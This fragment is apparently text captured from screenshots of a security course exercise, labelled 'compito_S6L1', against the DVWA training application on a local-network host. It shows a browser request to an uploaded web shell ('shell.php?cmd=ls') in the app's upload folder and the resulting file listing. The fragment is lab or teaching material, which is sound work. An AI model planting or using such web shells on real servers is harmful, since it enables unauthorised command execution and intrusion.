 192.168.1.246/dvwa/hack
Not secure 192.168.1.246/dvwa/hackable/uploads/shell.php?cmd=ls
compito_S6L1
dvwa_email.png
shell.php